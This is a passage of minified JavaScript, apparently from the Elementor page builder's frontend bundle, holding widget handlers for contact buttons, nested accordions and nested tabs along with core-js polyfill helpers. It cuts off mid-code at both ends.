i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(1192)).default.extend({elements:null,getDefaultElements:()=>({}),bindEvents(){},onInit(){this.initElements(),this.bindEvents()},initElements(){this.elements=this.getDefaultElements()}});t.default=s},5955:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(1192)),r=i(n(2640)),o=i(n(2618)),a=i(n(6516)),l=i(n(400)),c=i(n(869)),u=window.elementorModules={Module:s.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:c.default,utils:{Masonry:a.default,Scroll:l.default}};t.default=u},1519:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3231)),r=i(n(3090));class ContactButtonsHandler extends r.default{constructor(){super(...arguments),(0,s.default)(this,"clicks",[])}getDefaultSettings(){return{selectors:{main:".e-contact-buttons",content:".e-contact-buttons__content",contentWrapper:".e-contact-buttons__content-wrapper",chatButton:".e-contact-buttons__chat-button",closeButton:".e-contact-buttons__close-button",messageBubbleTime:".e-contact-buttons__message-bubble-time",contactButtonCore:".e-contact-buttons__send-button"},constants:{entranceAnimation:"style_chat_box_entrance_animation",exitAnimation:"style_chat_box_exit_animation",chatButtonAnimation:"style_chat_button_animation",animated:"animated",animatedWrapper:"animated-wrapper",visible:"visible",reverse:"reverse",hidden:"hidden",hasAnimations:"has-animations",hasEntranceAnimation:"has-entrance-animation",none:"none"}}}getDefaultElements(){const e=this.getSettings("selectors");return{main:this.$element[0].querySelector(e.main),content:this.$element[0].querySelector(e.content),contentWrapper:this.$element[0].querySelector(e.contentWrapper),chatButton:this.$element[0].querySelector(e.chatButton),closeButton:this.$element[0].querySelector(e.closeButton),messageBubbleTime:this.$element[0].querySelector(e.messageBubbleTime)}}getResponsiveSetting(e){const t=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),e,"",t)}bindEvents(){this.elements.closeButton&&this.elements.closeButton.addEventListener("click",this.closeChatBox.bind(this)),this.elements.chatButton&&(this.elements.chatButton.addEventListener("click",this.onChatButtonClick.bind(this)),this.elements.chatButton.addEventListener("animationend",this.removeChatButtonAnimationClasses.bind(this))),this.elements.content&&this.elements.content.addEventListener("animationend",this.removeAnimationClasses.bind(this)),this.elements.contentWrapper&&(this.elements.contentWrapper.addEventListener("click",this.onChatButtonTrackClick.bind(this)),window.addEventListener("keyup",this.onDocumentKeyup.bind(this))),window.addEventListener("beforeunload",(()=>{this.clicks.length>0&&this.sendClicks()}))}contentWrapperIsHidden(e){if(!this.elements.contentWrapper)return!1;const{hidden:t}=this.getSettings("constants");return!0===e?(this.elements.contentWrapper.classList.add(t),void this.elements.contentWrapper.setAttribute("aria-hidden","true")):!1===e?(this.elements.contentWrapper.classList.remove(t),void this.elements.contentWrapper.setAttribute("aria-hidden","false")):this.elements.contentWrapper.classList.contains(t)}onDocumentKeyup(e){27===e.keyCode&&this.elements.main&&!this.contentWrapperIsHidden()&&this.elements.main.contains(document.activeElement)&&this.closeChatBox()}onChatButtonTrackClick(e){const t=e.target||e.srcElement,n=this.getSettings("selectors");(t.matches(n.contactButtonCore)||t.closest(n.contactButtonCore))&&this.getDocumentIdAndTrack(t,n)}getDocumentIdAndTrack(e,t){let n=e.closest(t.main).dataset.documentId;n||(n=e.closest(t.elementorWrapper).dataset.elementorId),this.trackClick(n)}trackClick(e){e&&(this.clicks.push(e),this.clicks.length>=10&&this.sendClicks())}sendClicks(){const e=new FormData;e.append("action","elementor_send_clicks"),e.append("_nonce",elementorFrontendConfig?.nonces?.floatingButtonsClickTracking),this.clicks.forEach((t=>e.append("clicks[]",t))),fetch(elementorFrontendConfig?.urls?.ajaxurl,{method:"POST",body:e}).then((()=>{this.clicks=[]}))}removeAnimationClasses(){if(!this.elements.content)return;const{reverse:e,entranceAnimation:t,exitAnimation:n,animated:i,visible:s}=this.getSettings("constants"),r=this.elements.content.classList.contains(e),o=this.getResponsiveSetting(t),a=this.getResponsiveSetting(n);r?(this.elements.content.classList.remove(i),this.elements.content.classList.remove(e),a&&this.elements.content.classList.remove(a),this.elements.content.classList.remove(s)):(this.elements.content.classList.remove(i),o&&this.elements.content.classList.remove(o),this.elements.content.classList.add(s))}chatBoxEntranceAnimation(){const{entranceAnimation:e,animated:t,animatedWrapper:n,none:i}=this.getSettings("constants"),s=this.getResponsiveSetting(e);s&&i!==s&&(this.elements.content&&(this.elements.content.classList.add(t),this.elements.content.classList.add(s)),this.elements.contentWrapper&&this.elements.contentWrapper.classList.remove(n))}chatBoxExitAnimation(){const{reverse:e,exitAnimation:t,animated:n,animatedWrapper:i,none:s}=this.getSettings("constants"),r=this.getResponsiveSetting(t);r&&s!==r&&(this.elements.content&&(this.elements.content.classList.add(n),this.elements.content.classList.add(e),this.elements.content.classList.add(r)),this.elements.contentWrapper&&this.elements.contentWrapper.classList.add(i))}openChatBox(){const{hasAnimations:e,visible:t}=this.getSettings("constants");this.elements.main&&this.elements.main.classList.contains(e)?this.chatBoxEntranceAnimation():this.elements.content&&this.elements.content.classList.add(t),this.elements.contentWrapper&&(this.contentWrapperIsHidden(!1),elementorFrontend.isEditMode()||(this.elements.contentWrapper.setAttribute("tabindex","0"),this.elements.contentWrapper.focus({focusVisible:!0}))),this.elements.chatButton&&this.elements.chatButton.setAttribute("aria-expanded","true"),this.elements.closeButton&&this.elements.closeButton.setAttribute("aria-expanded","true")}closeChatBox(){const{hasAnimations:e,visible:t}=this.getSettings("constants");this.elements.main&&this.elements.main.classList.contains(e)?this.chatBoxExitAnimation():this.elements.content&&this.elements.content.classList.remove(t),this.elements.contentWrapper&&this.contentWrapperIsHidden(!0),this.elements.chatButton&&(this.elements.chatButton.setAttribute("aria-expanded","false"),this.elements.chatButton.focus({focusVisible:!0})),this.elements.closeButton&&this.elements.closeButton.setAttribute("aria-expanded","false")}onChatButtonClick(){this.elements.contentWrapper&&this.contentWrapperIsHidden()?this.openChatBox():this.closeChatBox()}initMessageBubbleTime(){if(!this.elements.messageBubbleTime)return;const e="12h"===this.elements.messageBubbleTime.dataset.timeFormat;this.elements.messageBubbleTime.innerHTML=new Intl.DateTimeFormat("default",{hour12:e,hour:"numeric",minute:"numeric"}).format(new Date)}removeChatButtonAnimationClasses(){if(!this.elements.chatButton)return;const{chatButtonAnimation:e,visible:t}=this.getSettings("constants");this.elements.chatButton.classList.remove(e),this.elements.chatButton.classList.add(t)}initChatButtonEntranceAnimation(){const{none:e,chatButtonAnimation:t}=this.getSettings("constants"),n=this.getResponsiveSetting(t);n&&e!==n&&this.elements.chatButton.classList.add(n)}initDefaultState(){if(this.elements.contentWrapper){const e=this.contentWrapperIsHidden();this.elements.chatButton&&this.elements.chatButton.setAttribute("aria-expanded",!e),this.elements.closeButton&&this.elements.closeButton.setAttribute("aria-expanded",!e)}elementorFrontend.isEditMode()&&"floating-buttons"===elementor?.config?.document?.type&&this.openChatBox()}onInit(){const{hasEntranceAnimation:e}=this.getSettings("constants");super.onInit(...arguments),this.elements.messageBubbleTime&&this.initMessageBubbleTime(),this.initDefaultState(),this.elements.chatButton&&this.elements.chatButton.classList.contains(e)&&this.initChatButtonEntranceAnimation()}}t.default=ContactButtonsHandler},7148:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(6752));class NestedAccordionTitleKeyboardHandler extends s.default{__construct(){super.__construct(...arguments);const e=arguments.length<=0?void 0:arguments[0];this.toggleTitle=e.toggleTitle}getDefaultSettings(){return{...super.getDefaultSettings(),selectors:{itemTitle:".e-n-accordion-item-title",itemContainer:".e-n-accordion-item > .e-con"},ariaAttributes:{titleStateAttribute:"aria-expanded",activeTitleSelector:'[aria-expanded="true"]'},datasets:{titleIndex:"data-accordion-index"}}}handeTitleLinkEnterOrSpaceEvent(e){this.toggleTitle(e)}handleContentElementEscapeEvents(e){this.getActiveTitleElement().trigger("focus"),this.toggleTitle(e)}handleTitleEscapeKeyEvents(e){const t=e?.currentTarget?.parentElement,n=t?.open;n&&this.toggleTitle(e)}}t.default=NestedAccordionTitleKeyboardHandler},32:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3090)),r=i(n(7148));class NestedAccordion extends s.default{constructor(){super(...arguments),this.animations=new Map}getDefaultSettings(){return{selectors:{accordion:".e-n-accordion",accordionContentContainers:".e-n-accordion > .e-con",accordionItems:".e-n-accordion-item",accordionItemTitles:".e-n-accordion-item-title",accordionItemTitlesText:".e-n-accordion-item-title-text",accordionContent:".e-n-accordion-item > .e-con",directAccordionItems:":scope > .e-n-accordion-item",directAccordionItemTitles:":scope > .e-n-accordion-item > .e-n-accordion-item-title"},default_state:"expanded",attributes:{index:"data-accordion-index",ariaLabelledBy:"aria-labelledby"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$accordion:this.findElement(e.accordion),$contentContainers:this.findElement(e.accordionContentContainers),$accordionItems:this.findElement(e.accordionItems),$accordionTitles:this.findElement(e.accordionItemTitles),$accordionContent:this.findElement(e.accordionContent)}}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()&&!elementorCommon.config.experimentalFeatures.e_nested_atomic_repeaters&&this.interlaceContainers(),this.injectKeyboardHandler()}injectKeyboardHandler(){"nested-accordion.default"===this.getSettings("elementName")&&new r.default({$element:this.$element,toggleTitle:this.clickListener.bind(this)})}interlaceContainers(){const{$contentContainers:e,$accordionItems:t}=this.getDefaultElements();e.each(((e,n)=>{t[e].appendChild(n)}))}linkContainer(e){const{container:t,index:n,targetContainer:i,action:{type:s}}=e.detail,r=t.view.$el;if(t.model.get("id")===this.$element.data("id")){const{$accordionItems:e}=this.getDefaultElements();let t,o;switch(s){case"move":[t,o]=this.move(r,n,i,e);break;case"duplicate":[t,o]=this.duplicate(r,n,i,e)}void 0!==t&&t.appendChild(o),this.updateIndexValues(),this.updateListeners(r),elementor.$preview[0].contentWindow.dispatchEvent(new CustomEvent("elementor/elements/link-data-bindings"))}}move(e,t,n,i){return[i[t],n.view.$el[0]]}duplicate(e,t,n,i){return[i[t+1],n.view.$el[0]]}updateIndexValues(){const{$accordionContent:e,$accordionItems:t}=this.getDefaultElements(),n=this.getSettings(),i=t[0].getAttribute("id").slice(0,-1);t.each(((t,s)=>{s.setAttribute("id",`${i}${t}`),s.querySelector(n.selectors.accordionItemTitles).setAttribute(n.attributes.index,t+1),s.querySelector(n.selectors.accordionItemTitles).setAttribute("aria-controls",`${i}${t}`),s.querySelector(n.selectors.accordionItemTitlesText).setAttribute("data-binding-index",t+1),e[t].setAttribute(n.attributes.ariaLabelledBy,`${i}${t}`)}))}updateListeners(e){this.elements.$accordionTitles=e.find(this.getSettings("selectors.accordionItemTitles")),this.elements.$accordionItems=e.find(this.getSettings("selectors.accordionItems")),this.elements.$accordionTitles.on("click",this.clickListener.bind(this))}bindEvents(){this.elements.$accordionTitles.on("click",this.clickListener.bind(this)),elementorFrontend.elements.$window.on("elementor/nested-container/atomic-repeater",this.linkContainer.bind(this))}unbindEvents(){this.elements.$accordionTitles.off()}clickListener(e){e.preventDefault(),this.elements=this.getDefaultElements();const t=this.getSettings(),n=e?.currentTarget?.closest(t.selectors.accordionItems),i=e?.currentTarget?.closest(t.selectors.accordion),s=n.querySelector(t.selectors.accordionItemTitles),r=n.querySelector(t.selectors.accordionContent),{max_items_expended:o}=this.getElementSettings(),a=i.querySelectorAll(t.selectors.directAccordionItems),l=i.querySelectorAll(t.selectors.directAccordionItemTitles);"one"===o&&this.closeAllItems(a,l),n.open?this.closeAccordionItem(n,s):this.prepareOpenAnimation(n,s,r)}animateItem(e,t,n,i){e.style.overflow="hidden";let s=this.animations.get(e);s&&s.cancel(),s=e.animate({height:[t,n]},{duration:this.getAnimationDuration()}),s.onfinish=()=>this.onAnimationFinish(e,i),this.animations.set(e,s),e.querySelector("summary")?.setAttribute("aria-expanded",i)}closeAccordionItem(e,t){const n=`${e.offsetHeight}px`,i=`${t.offsetHeight}px`;this.animateItem(e,n,i,!1)}prepareOpenAnimation(e,t,n){e.style.overflow="hidden",e.style.height=`${e.offsetHeight}px`,e.open=!0,window.requestAnimationFrame((()=>this.openAccordionItem(e,t,n)))}openAccordionItem(e,t,n){const i=`${e.offsetHeight}px`,s=`${t.offsetHeight+n.offsetHeight}px`;this.animateItem(e,i,s,!0)}onAnimationFinish(e,t){e.open=t,this.animations.set(e,null),e.style.height=e.style.overflow=""}closeAllItems(e,t){t.forEach(((t,n)=>{this.closeAccordionItem(e[n],t)}))}getAnimationDuration(){const{size:e,unit:t}=this.getElementSettings("n_accordion_animation_duration");return e*("ms"===t?1:1e3)}}t.default=NestedAccordion},7323:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3090)),r=n(6630);class NestedTabs extends s.default{getTabTitleFilterSelector(e){return`[${this.getSettings("dataAttributes").tabIndex}="${e}"]`}getTabContentFilterSelector(e){return`*:nth-child(${e})`}getTabIndex(e){return e.getAttribute(this.getSettings("dataAttributes").tabIndex)}getActiveTabIndex(){const e=this.getSettings(),t=e.ariaAttributes.activeTitleSelector,n=e.dataAttributes.tabIndex;return this.elements.$tabTitles.filter(t).attr(n)||null}getWidgetNumber(){return this.$element.find("> .elementor-widget-container > .e-n-tabs, > .e-n-tabs").attr("data-widget-number")}getDefaultSettings(){const e=this.getWidgetNumber();return{selectors:{widgetContainer:`[data-widget-number="${e}"]`,tabTitle:`[aria-controls*="e-n-tab-content-${e}"]`,tabTitleIcon:`[id*="e-n-tab-title-${e}"] > .e-n-tab-icon`,tabTitleText:`[id*="e-n-tab-title-${e}"] > .e-n-tab-title-text`,tabContent:`[data-widget-number="${e}"] > .e-n-tabs-content > .e-con`,headingContainer:`[data-widget-number="${e}"] > .e-n-tabs-heading`,activeTabContentContainers:`[id*="e-n-tab-content-${e}"].e-active`},classes:{active:"e-active"},dataAttributes:{tabIndex:"data-tab-index"},ariaAttributes:{titleStateAttribute:"aria-selected",activeTitleSelector:'[aria-selected="true"]'},showTabFn:"show",hideTabFn:"hide",toggleSelf:!1,hidePrevious:!0,autoExpand:!0}}getDefaultElements(){const e=this.getSettings("selectors");return{$widgetContainer:this.findElement(e.widgetContainer),$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent),$headingContainer:this.findElement(e.headingContainer)}}getKeyboardNavigationSettings(){return this.getSettings()}activateDefaultTab(){const e=this.getSettings(),t=this.getEditSettings("activeItemIndex")||1,n={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(n),this.elements.$widgetContainer.addClass("e-activated")}deactivateActiveTab(e){const t=this.getSettings(),n=t.classes.active,i=t.ariaAttributes.activeTitleSelector,s="."+n,r=this.elements.$tabTitles.filter(i),o=this.elements.$tabContents.filter(s);return this.setTabDeactivationAttributes(r,e),o.removeClass(n),o[t.hideTabFn](0,(()=>this.onHideTabContent(o))),o}getTitleActivationAttributes(){return{tabindex:"0",[this.getSettings("ariaAttributes").titleStateAttribute]:"true"}}setTabDeactivationAttributes(e){const t=this.getSettings("ariaAttributes").titleStateAttribute;e.attr({tabindex:"-1",[t]:"false"})}onHideTabContent(){}activateTab(e){const t=this.getSettings(),n=t.classes.active,i="show"===t.showTabFn?0:400;let s=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(e)),r=this.elements.$tabContents.filter(this.getTabContentFilterSelector(e));if(!s.length){const t=Math.max(e-1,1);s=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(t)),r=this.elements.$tabContents.filter(this.getTabContentFilterSelector(t))}s.attr(this.getTitleActivationAttributes()),r.addClass(n),r[t.showTabFn](i,(()=>this.onShowTabContent(r)))}onShowTabContent(e){elementorFrontend.elements.$window.trigger("elementor-pro/motion-fx/recalc"),elementorFrontend.elements.$window.trigger("elementor/nested-tabs/activate",e),elementorFrontend.elements.$window.trigger("elementor/bg-video/recalc")}isActiveTab(e){const t=this.getSettings(),n="true"===this.elements.$tabTitles.filter(`[${t.dataAttributes.tabIndex}="${e}"]`).attr(t.ariaAttributes.titleStateAttribute),i=this.elements.$tabContents.filter(this.getTabContentFilterSelector(e)).hasClass(this.getActiveClass());return n&&i}onTabClick(e){e.preventDefault(),this.changeActiveTab(e.currentTarget?.getAttribute(this.getSettings("dataAttributes").tabIndex),!0)}getTabEvents(){return{click:this.onTabClick.bind(this)}}getHeadingEvents(){const e=this.elements.$headingContainer[0];return{mousedown:r.changeScrollStatus.bind(this,e),mouseup:r.changeScrollStatus.bind(this,e),mouseleave:r.changeScrollStatus.bind(this,e),mousemove:r.setHorizontalTitleScrollValues.bind(this,e,this.getHorizontalScrollSetting())}}bindEvents(){this.elements.$tabTitles.on(this.getTabEvents()),this.elements.$headingContainer.on(this.getHeadingEvents()),elementorFrontend.elements.$window.on("resize",this.onResizeUpdateHorizontalScrolling.bind(this)),elementorFrontend.elements.$window.on("resize",this.setTouchMode.bind(this)),elementorFrontend.elements.$window.on("elementor/nested-tabs/activate",this.reInitSwipers),elementorFrontend.elements.$window.on("elementor/nested-elements/activate-by-keyboard",this.changeActiveTabByKeyboard.bind(this)),elementorFrontend.elements.$window.on("elementor/nested-container/atomic-repeater",this.linkContainer.bind(this))}unbindEvents(){this.elements.$tabTitles.off(),this.elements.$headingContainer.off(),this.elements.$tabContents.children().off(),elementorFrontend.elements.$window.off("resize",this.onResizeUpdateHorizontalScrolling.bind(this)),elementorFrontend.elements.$window.off("resize",this.setTouchMode.bind(this)),elementorFrontend.elements.$window.off("elementor/nested-tabs/activate",this.reInitSwipers),elementorFrontend.elements.$window.off("elementor/nested-elements/activate-by-keyboard",this.changeActiveTabByKeyboard.bind(this)),elementorFrontend.elements.$window.off("elementor/nested-container/atomic-repeater",this.linkContainer.bind(this))}reInitSwipers(e,t){const n=t.querySelectorAll(`.${elementorFrontend.config.swiperClass}`);for(const e of n){if(!e.swiper)return;e.swiper.initialized=!1,e.swiper.init()}}onInit(){super.onInit(...arguments),this.getSettings("autoExpand")&&this.activateDefaultTab(),(0,r.setHorizontalScrollAlignment)(this.getHorizontalScrollingSettings()),this.setTouchMode(),"nested-tabs.default"===this.getSettings("elementName")&&new elementorModules.frontend.handlers.NestedTitleKeyboardHandler(this.getKeyboardNavigationSettings())}onEditSettingsChange(e,t){"activeItemIndex"===e&&this.changeActiveTab(t,!1)}onElementChange(e){this.checkSliderPropsToWatch(e)&&(0,r.setHorizontalScrollAlignment)(this.getHorizontalScrollingSettings())}checkSliderPropsToWatch(e){return 0===e.indexOf("horizontal_scroll")||"breakpoint_selector"===e||0===e.indexOf("tabs_justify_horizontal")||0===e.indexOf("tabs_title_space_between")}changeActiveTab(e){if(arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&this.isEdit&&this.isElementInTheCurrentDocument())return window.top.$e.run("document/repeater/select",{container:elementor.getContainer(this.$element.attr("data-id")),index:parseInt(e)});const t=this.isActiveTab(e),n=this.getSettings();if(!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(e),!n.hidePrevious&&t&&this.deactivateActiveTab(e),!t){if(this.isAccordionVersion())return void this.activateMobileTab(e);this.activateTab(e)}}changeActiveTabByKeyboard(e,t){t.widgetId.toString()===this.getID().toString()&&this.changeActiveTab(t.titleIndex,!0)}activateMobileTab(e){setTimeout((()=>{this.activateTab(e),this.forceActiveTabToBeInViewport(e)}),10)}forceActiveTabToBeInViewport(e){if(!elementorFrontend.isEditMode())return;const t=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(e));elementor.helpers.isInViewport(t[0])||t[0].scrollIntoView({block:"center"})}getActiveClass(){return this.getSettings().classes.active}getTabsDirection(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"tabs_justify_horizontal","",e)}getHorizontalScrollSetting(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"horizontal_scroll","",e)}isAccordionVersion(){return"contents"===this.elements.$headingContainer.css("display")}setTouchMode(){const e=this.getSettings("selectors").widgetContainer;if(elementorFrontend.isEditMode()||"resize"===event?.type){const t=["mobile","mobile_extra","tablet","tablet_extra"],n=elementorFrontend.getCurrentDeviceMode();if(-1!==t.indexOf(n))return void this.$element.find(e).attr("data-touch-mode","true")}else if("ontouchstart"in window)return void this.$element.find(e).attr("data-touch-mode","true");this.$element.find(e).attr("data-touch-mode","false")}linkContainer(e){const{container:t}=e.detail,n=t.model.get("id"),i=this.$element.data("id"),s=t.view.$el;if(n===i&&(this.updateIndexValues(),this.updateListeners(s),elementor.$preview[0].contentWindow.dispatchEvent(new CustomEvent("elementor/elements/link-data-bindings"))),!this.getActiveTabIndex()){const t=e.detail.index+1||1;this.changeActiveTab(t)}}updateListeners(e){this.elements.$tabContents=e.find(this.getSettings("selectors.tabContent")),this.elements.$tabTitles=e.find(this.getSettings("selectors.tabTitle")),this.elements.$tabTitles.on(this.getTabEvents())}updateIndexValues(){const{$widgetContainer:e,$tabContents:t,$tabTitles:n}=this.getDefaultElements(),i=this.getSettings(),s=i.dataAttributes.tabIndex,r=e.data("widgetNumber");n.each(((e,n)=>{const o=e+1,a=`e-n-tab-title-${r}${o}`,l=`e-n-tab-content-${r}${o}`;n.setAttribute("id",a),n.setAttribute("style",`--n-tabs-title-order: ${o}`),n.setAttribute(s,o),n.setAttribute("aria-controls",l),n.querySelector(i.selectors.tabTitleIcon)?.setAttribute("data-binding-index",o),n.querySelector(i.selectors.tabTitleText).setAttribute("data-binding-index",o),t[e].setAttribute("aria-labelledby",a),t[e].setAttribute(s,o),t[e].setAttribute("id",l),t[e].setAttribute("style",`--n-tabs-title-order: ${o}`)}))}onResizeUpdateHorizontalScrolling(){(0,r.setHorizontalScrollAlignment)(this.getHorizontalScrollingSettings())}getHorizontalScrollingSettings(){return{element:this.elements.$headingContainer[0],direction:this.getTabsDirection(),justifyCSSVariable:"--n-tabs-heading-justify-content",horizontalScrollStatus:this.getHorizontalScrollSetting()}}}t.default=NestedTabs},5089:(e,t,n)=>{"use strict";var i=n(930),s=n(9268),r=TypeError;e.exports=function(e){if(i(e))return e;throw r(s(e)+" is not a function")}},1378:(e,t,n)=>{"use strict";var i=n(930),s=String,r=TypeError;e.exports=function(e){if("object"==typeof e||i(e))return e;throw r("Can't set "+s(e)+" as a prototype")}},6112:(e,t,n)=>{"use strict";var i=n(8759),s=String,r=TypeError;e.exports=function(e){if(i(e))return e;throw r(s(e)+" is not an object")}},6198:(e,t,n)=>{"use strict";var i=n(4088),s=n(7740),r=n(2871),createMethod=function(e){return function(t,n,o){var a,l=i(t),c=r(l),u=s(o,c);if(e&&n!=n){for(;c>u;)if((a=l[u++])!=a)return!0}else for(;c>u;u++)if((e||u in l)&&l[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:createMethod(!0),indexOf:createMethod(!1)}},2306:(e,t,n)=>{"use strict";var i=n(8240),s=i({}.toString),r=i("".slice);e.exports=function(e){return r(s(e),8,-1)}},375:(e,t,n)=>{"use strict";var i=n(2371),s=n(930),r=n(2306),o=n(211)("toStringTag"),a=Object,l="Arguments"==r(function(){return arguments}());e.exports=i?r:function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?r(t):"Object"==(i=r(t))&&s(t.callee)?"Arguments":i}},8474:(e,t,n)=>{"use strict";var i=n(9606),s=n(6095),r=n(4399),o=n(7826);e.exports=function(e,t,n){for(var a=s(t),l=o.f,c=r.f,u=0;u<a.length;u++){var d=a[u];i(e,d)||n&&i(n,d)||l(e,d,c(t,d))}}},2585:(e,t,n)=>{"use strict";var i=n(5283),s=n(7826),r=n(5736);e.exports=i?function(e,t,n){return s.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},5736:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},1343:(e,t,n)=>{"use strict";var i=n(930),s=n(7826),r=n(3712),o=n(9444);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(i(n)&&r(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:s.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},9444:(e,t,n)=>{"use strict";var i=n(2086),s=Object.defineProperty;e.exports=function(e,t){try{s(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},5283:(e,t,n)=>{"use strict";var i=n(3677);e.exports=!i((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7886:e=>{"use strict";var t="object"==typeof document&&document.all,n=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},821:(e,t,n)=>{"use strict";var i=n(2086),s=n(8759),r=i.document,o=s(r)&&s(r.createElement);e.exports=function(e){return o?r.createElement(e):{}}},4999:e=>{"use strict";e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},1448:(e,t,n)=>{"use strict";var i,s,r=n(2086),o=n(4999),a=r.process,l=r.Deno,c=a&&a.versions||l&&l.version,u=c&&c.v8;u&&(s=(i=u.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!s&&o&&(!(i=o.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=o.match(/Chrome\/(\d+)/))&&(s=+i[1]),e.exports=s},8684:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},79:(e,t,n)=>{"use strict";var i=n(8240),s=Error,r=i("".replace),o=String(s("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,l=a.test(o);e.exports=function(e,t){if(l&&"string"==typeof e&&!s.prepareStackTrace)for(;t--;)e=r(e,a,"");return e}},8395:(e,t,n)=>{"use strict";var i=n(2585),s=n(79),r=n(2114),o=Error.captureStackTrace;e.exports=function(e,t,n,a){r&&(o?o(e,t):i(e,"stack",s(n,a)))}},2114:(e,t,n)=>{"use strict";var i=n(3677),s=n(5736);e.exports=!i((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",s(1,7)),7!==e.stack)}))},1695:(e,t,n)=>{"use strict";var i=n(2086),s=n(4399).f,r=n(2585),o=n(1343),a=n(9444),l=n(8474),c=n(7189);e.exports=function(e,t){var n,u,d,h,m,g=e.target,p=e.global,f=e.stat;if(n=p?i:f?i[g]||a(g,{}):(i[g]||{}).prototype)for(u in t){if(h=t[u],d=e.dontCallGetSet?(m=s(n,u))&&m.value:n[u],!c(p?u:g+(f?".":"#")+u,e.forced)&&void 0!==d){if(typeof h==typeof d)continue;l(h,d)}(e.sham||d&&d.sham)&&r(h,"sham",!0),o(n,u,h,e)}}},3677:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},7258:(e,t,n)=>{"use strict";var i=n(6059),s=Function.prototype,r=s.apply,o=s.call;e.exports="object"==typeof Reflect&&Reflect.apply||(i?o.bind(r):function(){return o.apply(r,arguments)})},6059:(e,t,n)=>{"use strict";var i=n(3677);e.exports=!i((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9413:(e,t,n)=>{"use strict";var i=n(6059),s=Function.prototype.call;e.exports=i?s.bind(s):function(){return s.apply(s,arguments)}},4398:(e,t,n)=>{"use strict";var i=n(5283),s=n(9606),r=Function.prototype,o=i&&Object.getOwnPropertyDescriptor,a=s(r,"name"),l=a&&"something"===function something(){}.name,c=a&&(!i||i&&o(r,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1518:(e,t,n)=>{"use strict";var i=n(8240),s=n(5089);e.exports=function(e,t,n){try{return i(s(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},8240:(e,t,n)=>{"use strict";var i=n(6059),s=Function.prototype,r=s.call,o=i&&s.bind.bind(r,r);e.exports=i?o:function(e){return function(){return r.apply(e,arguments)}}},563:(e,t,n)=>{"use strict";var i=n(2086),s=n(930);e.exports=function(e,t){return arguments.length<2?(n=i[e],s(n)?n:void 0):i[e]&&i[e][t];var n}},2964:(e,t,n)=>{"use strict";var i=n(5089),s=n(1858);e.exports=function(e,t){var n=e[t];return s(n)?void 0:i(n)}},2086:function(e,t,n){"use strict";var check=function(e){return e&&e.Math==Math&&e};e.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof n.g&&n.g)||function(){return this}()||this||Function("return this")()},9606:(e,t,n)=>{"use strict";var i=n(8240),s=n(3060),r=i({}.hasOwnProperty);e.exports=Object.hasOwn||function hasOwn(e,t){return r(s(e),t)}},7153:e=>{"use strict";e.exports={}},6761:(e,t,n)=>{"use strict";var i=n(5283),s=n(3677),r=n(821);e.exports=!i&&!s((function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},5974:(e,t,n)=>{"use strict";var i=n(8240),s=n(3677),r=n(2306),o=Object,a=i("".split);e.exports=s((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?a(e,""):o(e)}:o},5070:(e,t,n)=>{"use strict";var i=n(930),s=n(8759),r=n(7530);e.exports=function(e,t,n){var o,a;return 